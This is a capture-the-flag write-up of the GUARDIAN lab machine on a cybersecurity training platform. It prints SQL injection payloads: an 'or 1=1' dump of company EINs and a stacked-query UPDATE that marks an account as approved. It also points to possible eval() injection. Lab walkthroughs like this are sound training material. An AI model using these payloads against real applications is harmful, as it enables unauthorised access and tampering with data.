About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the GUARDIAN machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

We observed the presence of port 80 hosting a web service and port 22 corresponding to SSH.

When accessing the web application, we identified a login page. After attempting authentication using default credentials and exploring via SQL Injection, we were unsuccessful. However, we identified an important point: the application allows new user registration through the option "Register for first access".

Here we identified another obstacle: to complete the registration, it is necessary to provide the EIN of a company already registered in the application. Since we do not have this information, we can intercept the request using Burp Suite to carefully analyze the transmitted data, aiming to explore potential vulnerabilities.

After inserting the SQL Injection payload 123456' or 1=1-- -, the SQL query responsible for validating the provided EIN was manipulated. Since the condition 1=1 is always true, the application returns all EIN records present in the database. In this way, we obtained a complete list of registered EINs. From this point, we can select one of these EINs to continue the registration process.


After registering in the application using the previously obtained EIN, we were unable to log in successfully. According to the return message, access depends on prior approval by an administrator.

When analyzing the application’s cookie, we noticed that no token was initially defined. However, upon intercepting the request, we verified that a JWT token is returned in the response.


By analyzing the "approved" property in the JWT payload, we observed that its value is set to 0 (false). Based on this information, we can return to the SQL Injection exploitation to verify the existence of the "approved" column in the database, which may allow us to manipulate or better understand the user approval process.

Knowing this, we can begin our attack.
First, we will identify the number of columns in the current table.

As illustrated previously, there are four columns. The next step is to determine the name of the associated database.

With the database name (guardian) identified, the next step is to retrieve the names of the tables associated with this database.

The relevant table for our analysis at this moment is "users". Now, we will list the columns associated with this table.

We observed that the users table contains the approved column. We can apply a technique known as stacked queries to update the value of this column to 1. With this modification, we will be able to log in without requiring administrator approval.

"EIN":"123456'; UPDATE users set approved = '1' where username = 'usertest'-- -"
With the payload above, we set the approved column to 1 where the username is usertest, which is the user we created during registration. After doing this, we were able to log into the application.

Clicking on the "Customers" link in the navigation bar redirects us to a page displaying the list of clients associated with the company BROKERAGE SOLUTIONS LTDA.


When analyzing the application behavior on the Customers page, we observed that it makes two separate API calls. First, the application sends a request to retrieve company data. Then, it performs a second request to retrieve the list of clients associated with that company.


Although we do not have access to the source code, we can infer that this call is potentially evaluated using the JavaScript function eval.
The eval is a JavaScript function that executes code passed as a string. Therefore, if the payload "db.getClients('56-7890123')" is passed to eval, it would be executed as a call to the function db.getClients with the parameter '56-7890123'.
